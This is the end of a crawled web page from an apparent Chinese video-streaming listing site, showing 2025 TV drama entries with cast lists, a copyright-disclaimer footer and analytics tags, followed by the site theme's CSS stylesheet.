href="/voddetail/17227/" title="老舅">老舅</a></h4><p class="text text-overflow text-muted hidden-xs">主演：郭京飞,王佳佳,陈明昊,张歆艺,刘奕铁,刘佩琦,葛四,刘頔,宋宁峰,魏晓东,李思博,张钧涵,李世鹏,高广泽,尹智玄,陈昊蓝,张可盈,徐白云,许静雅,巴楚轩,姜子鲲,李蕊初,张毓宜,张海宇,姚安娜,穆丽燕,徐百慧,王大奇,周楚濋,包贝尔,梁龙,刘天佐,程野,许君聪,许文广,王艺禅,川子,韩冰,苗博</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/13630/" title="宴遇永安" data-original="https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/mzc00200hacbjao1739499926067/0"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">更新至05集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/13630/" title="宴遇永安">宴遇永安</a></h4><p class="text text-overflow text-muted hidden-xs">主演：王影璐,李昀锐,昌隆,冯嘉怡,隋俊波,董思怡,扈帷,韩陌,刘钧,倪虹洁</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/14014/" title="命悬一生" data-original="http://pic5.iqiyipic.com/image/20251010/24/2a/a_100593876_m_601_m6_260_360.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">连载至4集/共16集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/14014/" title="命悬一生">命悬一生</a></h4><p class="text text-overflow text-muted hidden-xs">主演：黄轩,李庚希,张哲华</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/1037/" title="一笑随歌" data-original="http://pic8.iqiyipic.com/image/20251002/a0/13/a_100583269_m_601_m6_260_360.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">连载至16集/共38集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/1037/" title="一笑随歌">一笑随歌</a></h4><p class="text text-overflow text-muted hidden-xs">主演：李沁,陈哲远,夏梦</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20323/" title="人之初" data-original="https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/mzc002002yfzpaf1766800940968/0"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">更新至04集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20323/" title="人之初">人之初</a></h4><p class="text text-overflow text-muted hidden-xs">主演：张若昀,马思纯,王景春,唐嫣,杨玏,萨日娜,任彬,王菊,徐百慧,程潇</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/17230/" title="唐诡奇谭" data-original="https://vip.dytt-img.com/upload/vod/20251217-1/669576095212e2117ace75b09cbddd96.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">更新至第集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/17230/" title="唐诡奇谭">唐诡奇谭</a></h4><p class="text text-overflow text-muted hidden-xs">主演：杨旭文,杨志刚,郜思雯,陈创,孙雪宁,石悦安鑫</p></div></div></li></ul></div></div></div></div></div></div></div><div class="myui-foot clearfix"><div class="container min"><div class="row"><div class="col-pd text-center"><p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传<br>若本站收录的节目无意侵犯了贵司版权，请发邮件至Pandoa@protonmail.com （我们会在3个工作日内删除侵权内容，谢谢。）</p><p class="hidden-xs"><a target="_blank" href="/map/">网站地图</a><span class="split-line"></span><a target="_blank" href="/rss/index.xml">RSS订阅</a><span class="split-line"></span><a target="_blank" href="/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span><a target="_blank" href="/rss/google.xml">谷歌地图</a><span class="split-line"></span><a target="_blank" href="/rss/bing.xml">必应地图</a><span class="split-line"></span><a target="_blank" href="/rss/so.xml">360地图</a><span class="split-line"></span><a target="_blank" href="/rss/sogou.xml">搜狗地图</a></p><p class="margin-0">©2019-2026 Sakura 樱花影视 </p><div class="tongji"><script type="text/javascript" src="//js.users.51.la/21977577.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"Kx40g1sMXilefdi0",ck:"Kx40g1sMXilefdi0"})</script></div></div></div></div></div><div class="myui-msg__form ajax_login" style="display: none; width: 290px; padding: 50px 30px 20px; margin: 0; box-shadow: none;"><div class="myui-panel clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd"><div class="myui-msg__head text-center"><p>登录账号</p></div><form class="mac_login_form"><p><input type="text" class="form-control" name="user_name" placeholder="手机/登录账号"></p><p><input type="password" class="form-control" name="user_pwd" placeholder="登录密码"></p><p><img class="mac_verify_img pull-right" src="/verify/index/" height="35" onclick="this.src = this.src+'?'"><input type="text" class="form-control" name="verify" placeholder="验证码" style="display: inline-block; width: 100px;"></p><p><a href="javascript:;" class="btn btn-block btn-primary login_form_submit">登录</a></p><p><a class="pull-right" href="/user/reg/">注册</a><a href="/user/findpass/">忘记密码</a></p></form></div></div></div></div><div class="myui-nav__tabbar"><a class="item" href="/vodtype/1/"><img class="icon-img" src="/template/mytheme/statics/icon/icon1.png"/><p class="title">电影</p></a><a class="item" href="/vodtype/2/"><img class="icon-img" src="/template/mytheme/statics/icon/icon2.png"/><p class="title">电视剧</p></a><a class="item" href="/vodtype/3/"><img class="icon-img" src="/template/mytheme/statics/icon/icon3.png"/><p class="title">综艺</p></a><a class="item" href="/vodtype/4/"><img class="icon-img" src="/template/mytheme/statics/icon/icon4_on.png"/><p class="title">动漫</p></a><a class="item" href="/vodtype/5/"><img class="icon-img" src="/template/mytheme/statics/icon/icon5.png"/><p class="title">哔哩哔哩</p></a></div><ul class="myui-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a></li><li><a href="javascript:;" class="language" title="简繁体切换"><i class="fa fa-language"></i></a></li><li><a class="btnskin" href="javascript:;" title="切换皮肤"><i class="fa fa-windows"></i></a></li><li class="visible-xs"><a class="open-share" href="javascript:;" title="分享给朋友"><i class="fa fa-share-alt"></i></a></li><li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li></ul><script type="text/javascript" src="/template/mytheme/statics/js/language.js"></script><script type="text/javascript">MyTheme.Other.Language();</script><script type="text/javascript">MyTheme.Images.Qrcode.Init();MyTheme.Other.Skin();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.buosn.com/template/mytheme/statics/css/mytheme-ui.css?v=2.8
body_size: 7212
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */


/* body */
body, html{ width:100%; }
body{ font-size:14px; line-height: 140%; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr{ margin:0; padding:0; font-weight:normal}
input,select{ font-size:12px; vertical-align:middle; border:none;}
ul,li{ list-style-type:none;}
img{ border:0 none;}
p{ margin-bottom: 10px;}

/* container */
*{ margin:0; padding:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container{ position: relative; margin-right: auto; margin-left: auto;}
.row{ position: relative; margin: 0; padding: 0;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:36px;}
h2{ font-size:32px;}
h3{ font-size:24px;}
h4{ font-size:18px;}
h5{ font-size:16px;}
h6{ font-size:14px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0);}
button{ border: 0;}
button:hover,input.btn{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content{ font-size: 16px; line-height: 30px; word-wrap: break-word; white-space: normal; word-break: break-all;}

/* font */
.font-12{font-size:12px;}
.font-13{font-size:13px;}
.font-14{font-size:14px;}
.font-15{font-size:15px;}
.font-16{font-size:16px;}
.font-18{font-size:18px;}
.font-20{font-size:20px;}
.font-22{font-size:22px;}
.font-24{font-size:24px;}
.font-25{font-size:24px;}
.font-40{font-size:40px;}
.font-bold{ font-weight: 700;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}
.img-thumb{ width: 220px;}
.content img{ display: block; max-width: 100%;}

/* form */
select{cursor: pointer; border: none; outline: none;}
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto; padding: 10px;}
.form-control.verify{ width: 90px; text-align: center; margin-right: 10px; display: inline-block;}

/* padding */
.pb10{ padding-bottom: 10px;}
.pt10{ padding-top: 10px;}
.pb15{ padding-bottom: 15px;}
.pt15{ padding-top: 15px;}
.pb20{ padding-bottom: 20px;}
.pt20{ padding-top: 20px;}
.pb30{ padding-bottom: 30px;}
.pt30{ padding-top: 30px;}

/* padding */
.mb10{ margin-bottom: 10px;}
.mt10{ margin-top: 10px;}
.mb15{ margin-bottom: 15px;}
.mt15{ margin-top: 15px;}
.mb20{ margin-bottom: 20px;}
.mt20{ margin-top: 20px;}
.mb30{ margin-bottom:30px;}
.mt30{ margin-top: 30px;}

/* line */
.spot{display: inline-block; margin-right: 5px; width: 8px; height: 8px; background-color: #fff; border-radius: 50%;  border: 2px solid;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}
.top-line:before{ border-top: 1px solid;}
.bottom-line:after{ border-bottom: 1px solid;}
.top-line-dot:before{ border-top: 1px dotted;}
.bottom-line-dot:before{ border-bottom: 1px dotted;}

/* border */
.border{ border: 1px solid;}
.border-2x{ border: 2px solid;}
.border-3x{ border: 3px solid;}
.border-4x{ border: 4px solid;}
.border-5x{ border: 5px solid;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 8px 30px; font-size: 12px;}
.btn.btn-xs{ padding: 4px 15px;}
.btn.btn-sm{ padding: 6px 20px;}
.btn.btn-md{ padding: 8px 25px;}
.btn.btn-lg{ padding: 12px 30px;}
.btn.btn-block{ display: block; width: 100%; padding-left: 5px; padding-right: 5px; text-align: center; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.btn.disabled{cursor: not-allowed;}

/* nav */
.nav{ position: relative;}
.nav > li{ float: left;}
.nav-head > li,.nav-tabs > li{ margin-top: 10px; margin-left: 30px;}
.nav-head > li > a{ padding-bottom: 8px; font-size: 16px;}
.nav-tabs > li > a{ padding-bottom: 10px;}
.nav-tabs > li.active > a{ border-bottom: 2px solid;}
.nav-tabs > li .dropdown-box{ margin-left: -50px; padding-top: 0;}
.nav-tabs > li .dropdown-box .item{ width: 100px; text-align: center;}
.nav-tabs > li .dropdown-box .item li{ padding: 5px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 14px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 14px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}
.nav-btn > li{ margin-right: 15px; margin-bottom: 15px;}
.nav-btn > li a{ padding: 8px 12px; border-radius: 5px;}

/* pic-tag */
.pic-tag{ display: block; position: absolute; padding: 2px 0; width: 100%; z-index: 99;}
.pic-tag-top{top: 5px; left: 5px;}
.pic-tag-left{bottom: 5px; left: 5px;}
.pic-tag-bottom{bottom: 5px; right: 5px; text-align: right;}
.pic-tag-right{top: 5px; right: 5px; text-align: right;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-tag .tag{ display: inline-block; margin: 0 4px; padding: 0 5px; font-size: 12px; border-radius: 2px;}
.pic-text{display: block; width: 100%; position: absolute; z-index: 98; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-top{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-bottom{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* qrcode */
.qrcode-box{ display: inline-block; position: relative; margin-bottom: 10px;}
.qrcode-box .icon{ position: absolute; top: 50%; left: 50%; margin-top: -12.5px; margin-left: -12.5px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,.1);}

/* dropdown */
.dropdown{ position: relative;}
.dropdown-box{ display: none; position: absolute; z-index: 99;}
.dropdown-box.top{ bottom: 100%; padding-bottom: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.bottom{ top: 100%; padding-top: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.left{ left: 100%; padding-left: 10px; bottom: 0;}
.dropdown-box.right{ right: 100%; padding-right: 10px; bottom: 0;}
.dropdown-box .item{ padding: 10px; width: 160px; border-radius: 2px;}
.dropdown-hover{ position: relative;}
.dropdown-hover:hover .dropdown-box{ display: block;}
.open>.dropdown-box{display: block;}

/* layout */
.myui-layout{ position: relative;}

/* panel */
.myui-panel{position: relative;}
.myui-panel-box.active{ padding: 0;}

/* panel-head */
.myui-panel__head{ position: relative; height: 30px;}
.myui-panel__head .title{ float: left; display: inline-block; margin:0; padding-right: 10px; line-height: 30px;}
.myui-panel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.myui-panel__head .title, .myui-panel__head .title a{ font-size: 24px;}
.myui-panel__head .more{ line-height: 30px;}
.myui-panel__head .operate{ position: relative; padding-bottom: 5px;}
.myui-panel__head .operate.open .dropdown-menu{ display: block;}
.myui-panel__head.active{ height: 42px;}

/* vod-list */
.myui-vodlist__thumb{ display: block; position: relative; background-position: 50% 50% !important; background-size: cover !important; overflow: hidden; box-shadow: 0 1px 2px rgba(0,0,0,.1);}
.myui-vodlist__thumb.picture { background: none; overflow: hidden;}
.myui-vodlist__thumb.picture img{ position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.myui-vodlist__thumb .play{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.2) url(../img/play.png) center no-repeat; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play-v{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play.active{ opacity: 1;}
.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{ opacity: 1;}
.myui-vodlist__detail.active{ padding: 0 10px 10px;}
.myui-vodlist__detail .title{ margin: 10px 0 0; font-size: 15px; font-weight: 700;}
.myui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.myui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.myui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.myui-vodlist__text li a{ display: block;}
.myui-vodlist__text.active li a{ padding: 0 0 15px;}
.myui-vodlist__text.active li:first-child a{ padding-top: 0;}
.myui-vodlist__text.striped li{ padding: 10px 0 10px;}
.myui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text .striped-head{ font-weight: 700;}
.myui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text.to-color li a{ padding: 0;}
.myui-vodlist__text.downlist{ padding-top: 0;}
.myui-vodlist__text.downlist li{ padding: 10px 0;}
.myui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.myui-vodlist__media li:first-child{ padding-top: 0;}
.myui-vodlist__media li:last-child{ padding-bottom: 0;}
.myui-vodlist__media .thumb,.myui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.myui-vodlist__media .detail{ width: 100%; padding: 0 0 0 20px;}
.myui-vodlist__media .detail .desc{ height: 40px;}
.myui-vodlist__media .detail-side{ padding:0 10px 0;}
.myui-vodlist__media .detail-left{ padding: 0 20px 0 0;}
.myui-vodlist__media .detail h4.title{ margin: 10px 0 10px; font-size: 18px; line-height: 25px;}
.myui-vodlist__media .detail h5.title{ font-size: 15px; height: 38px; line-height: 20px;}

/* screen-list */
.myui-vodlist__screen { padding:10px 0 5px;}
.myui-vodlist__screen:first-child{ padding-top: 0;}
.myui-vodlist__screen:last-child{ padding-bottom: 0;}
.myui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.myui-vodlist__rank li{ margin-bottom: 10px;}
.myui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.myui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}

/* play-list */
.myui-content__list{ position: relative;}
.myui-content__list li{ float: left; padding: 10px;}
.myui-content__list li a{ display: block; padding: 8px; text-align: center; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-play__list li{ float: left;}
.myui-play__list li a{ display: block; padding: 8px 0; text-align: center;}

/* down-list */
.myui-down__list li{ padding: 10px;}
.myui-down__list li:first-child{ margin-top: -20px;}
.myui-down__list li .text{ line-height: 30px;}
.myui-down__list li .operate{ float: right;}
.myui-down__list li .operate .btn{ display: inline-block; margin-left: 5px; padding: 5px 10px;}
.myui-down__list li .operate .btn:hover{ opacity: 0.8;}
.myui-down__list li .operate .btn img{ vertical-align: -1px;}
.myui-down__list li .operate .thunder{ background-color: #11a5e8; border-color: #11a5e8; color: #fff;}
.myui-down__list li .operate .bendi{ background-color: #009966; border-color: #009966; color: #fff;}
.myui-down__list li .operate .copy{ background-color: #ff9900; border-color: #ff9900; color: #fff;}
.myui-down__list li .operate .xiaomi{ background-color: #FF5722; border-color: #FF5722; color: #fff;}
.myui-down__list li .operate .thunderkk{ background-color: #009688; border-color: #009688; color: #fff;}

/* article */
.myui-article__title{ margin: 0 0 10px; font-size: 24px; line-height: 30px; font-weight: 700;}
.myui-article__sub{ margin-bottom: 10px; padding-bottom: 10px;}
.myui-article__content{ line-height: 30px; font-size: 16px;}
.myui-article__content img{ display: block; max-width: 100%;}

/* screen */
.myui-screen__list{ position:relative;}
.myui-screen__list li{ float:left;}
.myui-screen__list li a.btn{ padding: 5px 12px; font-size: 14px;}

/* table */
.myui-table{ position: relative; width: 100%; max-width: 100%; border-spacing: 0; border-collapse: collapse;}
.myui-table>thead>tr>th { vertical-align: bottom; border-bottom: 2px solid;}
.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { padding: 8px; line-height: 25px; vertical-align: top; border-bottom: 1px solid;}

/* message */
.styu-message__list{ position: relative; padding: 20px 0;}
.styu-message__list .avatar{ float: left; width: 60px;}
.styu-message__list .data{ margin-left: 60px;}
.styu-message__list .data .name{ margin: 0; font-size: 16px;}
.styu-message__list .data .content{ padding: 5px 0; line-height: 20px; word-wrap: break-word; white-space: normal;}
.styu-message__list .data .admin,.styu-message__list .data .content{ margin: 0; font-size: 14px;}
.styu-message__list.child{ margin-top: 20px; padding-bottom: 0;}

/* msg */
.myui-msg__form{ max-width: 320px; margin: 0 auto; padding: 50px; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-msg__head{ margin-bottom: 20px;}
.myui-msg__head .fa{ margin-bottom: 20px; font-size: 80px; color: red;}

/* page */
.myui-page{ margin-bottom:30px}
.myui-page li{ display:inline-block; margin-left:10px}
.myui-page li .num,.myui-page li a{ padding:5px 15px;}

/* extra */
.myui-extra{position:fixed; z-index: 999; right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer;}

/* flickity */
.flickity{ position: relative; white-space: nowrap; overflow: hidden;}
.flickity [class^="col-"]{ float: none !important; display: inline-block !important;}
.flickity.dots{ padding-bottom: 20px;}
.flickity-enabled{ position:relative;}
.flickity-enabled:focus{ outline:0}
.flickity-viewport{ position:relative; overflow:hidden; height:100%}
.flickity-slider{ position:absolute; width:100%; height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{ opacity: 0; position:absolute; top:50%; width: 25px; height: 50px; border:none; background-color: rgba(0,0,0,.6); cursor:pointer; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.flickity-prev-next-button.previous{ left: 0; border-radius: 0 6px 6px 0}
.flickity-prev-next-button.next{ right: 0; border-radius: 6px 0 0 6px}
.flickity-prev-next-button:disabled{ opacity:0; cursor:auto}
.flickity-prev-next-button svg{ position:absolute; left:20%; top:20%; width:60%; height:60%;}
.flickity-prev-next-button .arrow{ fill:#fff}
.flickity-prev-next-button.no-svg{ color:#fff; font-size:18px}
.flickity-page-dots{ position: relative; text-align:center;}
.flickity-page-dots .dot{ display:inline-block; width:15px; height:3px; margin:0 5px; opacity:.25; cursor:pointer}
.flickity-page-dots .dot.is-selected{ opacity:1}
.flickity:hover .flickity-prev-next-button{ opacity: 1;}
.flickity.active .flickity-prev-next-button{  margin-top: -25px;}
.flickity.center .flickity-prev-next-button.previous{ left: 0;}
.flickity.center .flickity-prev-next-button.next{ right: 0;}

/* slide */
.carousel{ position: relative;}
.carousel-control{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 50px; height: 100%;}
.carousel-control.left{ left: 30px;}
.carousel-control.right{ right: 30px; }
.carousel-control .fa{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%; opacity: 0.5;}
.carousel-control:hover .fa{ opacity: 1;}
.carousel-indicators{ position: absolute; z-index: 101;}
.carousel-indicators-dots{ width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-indicators-dots li{ display: inline-block; margin: 0 5px; width:15px; height:3px; opacity:.25; cursor:pointer}
.carousel-indicators-dots li.active{ opacity:1;}
.carousel-indicators-text{ z-index: 2; top: 0; bottom: 0; right: 150px; width: 260px; padding: 50px 20px; background-color: rgba(32,32,32,.6);}
.carousel-indicators-text li{ padding: 10px 0; border-bottom: 1px solid rgba(255,255,255,0.1); cursor: pointer;}
.carousel-indicators-text li:last-child{ border-bottom: 0;}
.carousel-indicators-text li .title{ margin: 0; color: #ccc;}
.carousel-indicators-text li .text{ margin: 0; font-size: 12px; color: #999;}
.carousel-indicators-thumb{ bottom: 20px; left: 0; width: 100%; text-align: center;}
.carousel-indicators-thumb li{ display: inline-block; margin: 0 2px; border: 3px solid rgba(255,255,255,.6); box-shadow: 0 2px 5px rgba(0,0,0,.1); border-radius: 2px; overflow: hidden;}

/* popup */
.popup{position: fixed; z-index: 1001; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup.left{ left: -100%; top: 0;}
.popup.right{ right: -100%; top: 0;}
.popup.top{ top: -100%; left: 0;}
.popup.bottom{ bottom: -100%; right: 0;}
.popup-visible.left{ left: 0;}
.popup-visible.right{ right: 0;}
.popup-visible.top{ top: 0;}
.popup-visible.bottom{ bottom: 0;}
.popup-head{ position: relative; padding: 10px 20px;}
.popup-body{ position: relative; padding: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap*/
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}

/* modal */
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* autocomplete */
.autocomplete-suggestions{ position: absolute; top: 100%; width: 100%; z-index: 9999; padding: 10px; margin-top: 5px; border-radius:4px;}
.autocomplete-suggestion,.autocomplete-suggestions li{padding: 5px 0; cursor:pointer;}
.autocomplete-suggestion:first-child{border-top:0}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* taddar */
.myui-nav__tabbar{ display: none;}

/* more */
.hidden{ overflow: hidden !important;}
.relative{ position: relative;}
.fixed{ position: fixed;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding-top: 0 !important;}
.margin-b0{ margin-bottom: 0 !important;}
.padding-b0{ padding-top: 0 !important;}
.radius-0{ border-radius: 0 !important;}
